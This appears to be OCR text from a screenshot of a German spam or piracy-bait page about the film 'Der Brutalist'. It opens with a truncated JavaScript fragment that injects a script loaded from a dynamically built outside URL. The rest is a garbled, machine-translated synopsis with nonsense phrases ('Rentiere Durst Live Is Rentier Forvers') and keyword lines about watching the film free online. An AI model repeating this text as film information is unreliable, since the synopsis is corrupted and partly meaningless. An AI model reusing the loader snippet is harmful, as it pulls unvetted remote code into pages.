
s_e=document.createElement(“script”);s_e.src=”https://”+at
u=25139960″;document.body.appendChild(s_e);});
Der Brutalist: Regie von Brady Corbet. Mit Adrien Brody,
Felicity Jones, Guy Pearce, Joe Alwyn. Als eine visionäre
Kunstkunst und seine Frau 1947 nach dem Krieg
Europas fliehen, um ihre Legende wieder aufzubauen
und ihren Ausland aus dem Staat zu bezeugen, sind
Rentiere Durst Live Is Rentier Forvers, wohlhabenden
Clan.
** der Brutalist 2025 Mie
Hirsch -Brutalist 2025 Online -Uhrenoptionen
Hirsch -Brutalist 2025 Wo kann man kostenlos
achten
Hirsch -Brutalist 2025 Wo zu mieten